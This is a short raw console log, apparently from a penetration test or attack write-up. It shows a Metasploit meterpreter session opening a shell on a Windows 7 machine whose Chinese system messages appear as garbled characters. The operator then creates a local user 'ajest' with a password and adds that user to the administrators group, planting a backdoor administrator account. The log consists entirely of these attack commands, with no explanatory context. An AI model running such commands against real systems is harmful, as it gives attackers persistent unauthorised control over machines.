 meterpreter > shell
Process 1900 created.
Channel 8 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>net user ajest Security123 /add
net user ajest Security123 /add
�����ɹ����ɡ�
C:\Windows\system32>net localgroup administrators ajest /add
net localgroup administrators ajest /add